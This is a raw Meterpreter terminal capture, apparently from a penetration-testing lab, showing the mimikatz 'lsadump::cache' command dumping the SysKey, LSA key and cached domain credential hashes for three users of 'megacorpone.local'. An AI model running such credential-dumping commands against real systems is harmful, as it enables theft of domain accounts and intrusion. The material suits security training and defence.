 meterpreter > kiwi_cmd lsadump::cache
Domain : WINDOWS10
SysKey : 1197da08e9ae7a1a84a39e929702036c
Local name : WINDOWS10 ( S-1-5-21-2395882817-3035617120-3953015024 )
Domain name : MEGACORPONE ( S-1-5-21-1129708524-1666154534-779541012 )
Domain FQDN : megacorpone.local
Policy subsystem is : 1.18
LSA Key(s) : 1, default {46de65ce-2dfb-2544-3691-2047d4f65909}
[00] {46de65ce-2dfb-2544-3691-2047d4f65909} c36e5df9ea31296eea49ba0a56c977e5b1cd8c2
* Iteration is set to default (10240)
[NL$1 - 7/16/2022 11:18:04 AM]
RID : 00000455 (1109)
User : MEGACORPONE\pparker
MsCacheV2 : af8bca7828a82d401c4c143fc51dfa72
[NL$2 - 7/14/2022 8:49:12 PM]
RID : 00000453 (1107)
User : MEGACORPONE\bbanner
MsCacheV2 : 9266b8f89ae43e72f582cd1f9f298ded
[NL$3 - 4/19/2022 10:56:15 AM]
RID : 00000641 (1601)
User : MEGACORPONE\tstark
MsCacheV2 : d84f760da198259002fe86c4e6546f01
meterpreter >